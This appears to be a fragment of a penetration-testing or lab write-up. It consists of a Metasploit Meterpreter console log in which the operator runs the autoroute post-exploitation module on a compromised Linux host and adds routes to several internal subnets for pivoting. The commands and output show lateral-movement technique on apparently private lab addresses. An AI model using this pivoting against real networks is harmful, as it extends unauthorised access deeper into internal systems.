 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: linux
[*] Running module against 192.168.31.206
[*] Searching for subnets to autoroute.
[+] Route added to subnet 172.17.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.18.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.19.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 172.20.0.0/255.255.0.0 from host's routing table.
[+] Route added to subnet 192.168.31.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.40.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
172.17.0.0 255.255.0.0 Session 1
172.18.0.0 255.255.0.0 Session 1
172.19.0.0 255.255.0.0 Session 1
172.20.0.0 255.255.0.0 Session 1
192.168.31.0 255.255.255.0 Session 1
192.168.40.0 255.255.255.0 Session 1
meterpreter >